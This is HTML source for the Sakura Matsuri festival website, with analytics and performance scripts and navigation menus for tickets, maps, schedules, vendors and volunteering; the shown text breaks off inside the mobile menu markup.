		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WVMC8K46ZJ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WVMC8K46ZJ');
		</script>

	<meta name="generator" content="Site Kit by Google 1.161.0" /><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sakuramatsuri.org/wp-content/uploads/2022/08/cropped-logo-japanese-only-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sakuramatsuri.org/wp-content/uploads/2022/08/cropped-logo-japanese-only-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sakuramatsuri.org/wp-content/uploads/2022/08/cropped-logo-japanese-only-180x180.png" />
<meta name="msapplication-TileImage" content="https://sakuramatsuri.org/wp-content/uploads/2022/08/cropped-logo-japanese-only-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.etn-speaker-item .etn-speaker-content{--wpr-bg-132d90d3-2ce8-4ba3-b10b-ef9d0668841e: url('https://sakuramatsuri.org/wp-content/plugins/wp-event-solution/build/css/chunks/images/shape.png');}table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc{--wpr-bg-8c6ff907-ba4d-4afe-b228-5cef790b6e29: url('https://sakuramatsuri.org/wp-content/plugins/elementskit-lite/widgets/init/assets/img/arrow.png');}table.dataTable thead .dt-ordering-asc{--wpr-bg-e4c50be0-7f15-4b45-ae8b-9ecd6eadf18b: url('https://sakuramatsuri.org/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc.png');}table.dataTable thead .dt-ordering-desc{--wpr-bg-78c1a893-2163-4b86-9268-c2ba1f37156b: url('https://sakuramatsuri.org/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_desc.png');}table.dataTable thead .dt-ordering-asc-disabled{--wpr-bg-79051455-c042-498d-8d63-adbe4f7f7de4: url('https://sakuramatsuri.org/wp-content/plugins/elementskit-lite/widgets/init/assets/img/sort_asc_disabled.png');}.rll-youtube-player .play{--wpr-bg-5bd047ad-5902-48b6-a700-85e1d1b931d8: url('https://sakuramatsuri.org/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".etn-speaker-item .etn-speaker-content","style":".etn-speaker-item .etn-speaker-content{--wpr-bg-132d90d3-2ce8-4ba3-b10b-ef9d0668841e: url('https:\/\/sakuramatsuri.org\/wp-content\/plugins\/wp-event-solution\/build\/css\/chunks\/images\/shape.png');}","hash":"132d90d3-2ce8-4ba3-b10b-ef9d0668841e","url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/wp-event-solution\/build\/css\/chunks\/images\/shape.png"},{"selector":"table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc","style":"table.dataTable thead .dt-orderable-asc,table.dataTable thead .dt-orderable-desc{--wpr-bg-8c6ff907-ba4d-4afe-b228-5cef790b6e29: url('https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png');}","hash":"8c6ff907-ba4d-4afe-b228-5cef790b6e29","url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/arrow.png"},{"selector":"table.dataTable thead .dt-ordering-asc","style":"table.dataTable thead .dt-ordering-asc{--wpr-bg-e4c50be0-7f15-4b45-ae8b-9ecd6eadf18b: url('https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png');}","hash":"e4c50be0-7f15-4b45-ae8b-9ecd6eadf18b","url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc.png"},{"selector":"table.dataTable thead .dt-ordering-desc","style":"table.dataTable thead .dt-ordering-desc{--wpr-bg-78c1a893-2163-4b86-9268-c2ba1f37156b: url('https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png');}","hash":"78c1a893-2163-4b86-9268-c2ba1f37156b","url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_desc.png"},{"selector":"table.dataTable thead .dt-ordering-asc-disabled","style":"table.dataTable thead .dt-ordering-asc-disabled{--wpr-bg-79051455-c042-498d-8d63-adbe4f7f7de4: url('https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png');}","hash":"79051455-c042-498d-8d63-adbe4f7f7de4","url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/elementskit-lite\/widgets\/init\/assets\/img\/sort_asc_disabled.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5bd047ad-5902-48b6-a700-85e1d1b931d8: url('https:\/\/sakuramatsuri.org\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5bd047ad-5902-48b6-a700-85e1d1b931d8","url":"https:\/\/sakuramatsuri.org\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-121 page-child parent-pageid-106 wp-custom-logo mega-menu-primary ast-desktop ast-plain-container ast-no-sidebar astra-4.11.3 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-2459">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div  id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://sakuramatsuri.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2558" height="851" src="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg 2558w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-300x100.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-1024x341.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-768x255.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-1536x511.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-2048x681.jpg 2048w" sizes="(max-width: 2558px) 100vw, 2558px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://sakuramatsuri.org/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-4676" id="mega-menu-item-4676"><a class="mega-menu-link" href="https://sakuramatsuri.org/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4938" id="mega-menu-item-4938"><a class="mega-menu-link" href="https://sakuramatsuri.festivalpro.com/form/GjuVsDBdTjUqKJmkncda/0" tabindex="0">Tickets</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4278" id="mega-menu-item-4278"><a class="mega-menu-link" href="https://sakuramatsuri.org/sakura-matsuri-map/" tabindex="0">2025 Map</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1459" id="mega-menu-item-1459"><a class="mega-menu-link" href="https://sakuramatsuri.org/about-the-festival/" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4867" id="mega-menu-item-4867"><a class="mega-menu-link" href="https://sakuramatsuri.org/celebrate-with-us/about-jaswdc/">About Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2945" id="mega-menu-item-2945"><a class="mega-menu-link" href="https://sakuramatsuri.org/about-the-festival/">About Sakura Matsuri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4316" id="mega-menu-item-4316"><a class="mega-menu-link" href="https://sakuramatsuri.org/2025-stage-schedules/">2025 Stage Schedules</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1332" id="mega-menu-item-1332"><a class="mega-menu-link" href="https://sakuramatsuri.org/faq/">Information/FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-499" id="mega-menu-item-499"><a class="mega-menu-link" href="https://sakuramatsuri.org/gallery/">Photo Gallery</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4880" id="mega-menu-item-4880"><a class="mega-menu-link" href="https://sakuramatsuri.org/wp-content/uploads/2025/06/SM-2025-Report-6-1.pdf">2025 Sakura Matsuri Report</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1776" id="mega-menu-item-1776"><a class="mega-menu-link" href="https://sakuramatsuri.org/what-to-do/" aria-expanded="false" tabindex="0">Features<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2309" id="mega-menu-item-2309"><a class="mega-menu-link" href="https://sakuramatsuri.org/performing-martial-arts/">Performances</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://sakuramatsuri.org/izakaya/">Tachinomi Pavilion</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://sakuramatsuri.org/japan-smart-infrastructure-pavilion/">Japan Smart Infrastructure Pavilion</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4988" id="mega-menu-item-4988"><a class="mega-menu-link" href="https://sakuramatsuri.org/what-to-do/modern-lifestyle/">Japan Wow! Pavilion</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4989" id="mega-menu-item-4989"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Explore<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-427" id="mega-menu-item-427"><a class="mega-menu-link" href="https://sakuramatsuri.org/what-to-do/arts-culture-and-artisans/">Arts &#038; Culture</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-121 mega-current_page_item mega-menu-item-178" id="mega-menu-item-178"><a class="mega-menu-link" href="https://sakuramatsuri.org/what-to-do/lifestyle/" aria-current="page">Ginza Marketplace</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-169" id="mega-menu-item-169"><a class="mega-menu-link" href="https://sakuramatsuri.org/eating-and-drinking/">Taste of Japan</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4962" id="mega-menu-item-4962"><a class="mega-menu-link" href="https://sakuramatsuri.org/japan-now/">Japan Now</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1563" id="mega-menu-item-1563"><a class="mega-menu-link" href="https://sakuramatsuri.org/want-to-participate/" aria-expanded="false" tabindex="0">Participate<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1375" id="mega-menu-item-1375"><a class="mega-menu-link" href="https://sakuramatsuri.org/want-to-participate/">Vendors / Performers / Exhibitors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1413" id="mega-menu-item-1413"><a class="mega-menu-link" href="https://sakuramatsuri.org/volunteer">Volunteer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3000" id="mega-menu-item-3000"><a class="mega-menu-link" href="https://sakuramatsuri.org/media-press/">Media &#038; Press</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-227" id="mega-menu-item-227"><a class="mega-menu-link" href="https://sakuramatsuri.org/about-the-festival/sponsors/" tabindex="0">Sponsors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1564" id="mega-menu-item-1564"><a class="mega-menu-link" href="https://sakuramatsuri.org/operations/sponsors/" aria-expanded="false" tabindex="0">Support<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1421" id="mega-menu-item-1421"><a class="mega-menu-link" href="https://sakuramatsuri.org/sakura-matsuri-in-local-schools-smiles/">Sakura Matsuri in Local Schools (SMILES)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1392" id="mega-menu-item-1392"><a class="mega-menu-link" href="http://www.jaswdc.org/support-jaswdc/">Donate</a></li></ul>
</li></ul></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div  id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://sakuramatsuri.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2558" height="851" src="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg" class="custom-logo" alt="" decoding="async" srcset="https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1.jpg 2558w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-300x100.jpg 300w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-1024x341.jpg 1024w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-768x255.jpg 768w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-1536x511.jpg 1536w, https://sakuramatsuri.org/wp-content/uploads/2025/06/cropped-NEW-SM-Website-Banner-2-scaled-1-2048x681.jpg 2048w" sizes="(max-width: 2558px) 100vw, 2558px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://sakuramatsuri.org/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-4676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4676"><a href="https://sakuramatsuri.org/" class="menu-link">Home</a></li>
<li id="menu-item-4938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4938"><a href="https://sakuramatsuri.festivalpro.com/form/GjuVsDBdTjUqKJmkncda/0" class="menu-link">Tickets</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://sakuramatsuri.org/sakura-matsuri-map/" class="menu-link">2025 Map</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1459"><a aria-expanded="false" href="https://sakuramatsuri.org/about-the-festival/" class="menu-link">About<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://sakuramatsuri.org/celebrate-with-us/about-jaswdc/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>About Us</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2945"><a href="https://sakuramatsuri.org/about-the-festival/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>About Sakura Matsuri</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://sakuramatsuri.org/2025-stage-schedules/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>2025 Stage Schedules</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://sakuramatsuri.org/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Information/FAQ</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://sakuramatsuri.org/gallery/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Photo Gallery</a></li>
	<li id="menu-item-4880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4880"><a href="https://sakuramatsuri.org/wp-content/uploads/2025/06/SM-2025-Report-6-1.pdf" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>2025 Sakura Matsuri Report</a></li>
</ul>
</li>
<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1776"><a aria-expanded="false" href="https://sakuramatsuri.org/what-to-do/" class="menu-link">Features<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
